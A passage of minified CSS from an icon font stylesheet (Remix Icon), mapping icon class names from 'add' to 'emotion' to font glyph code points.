.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.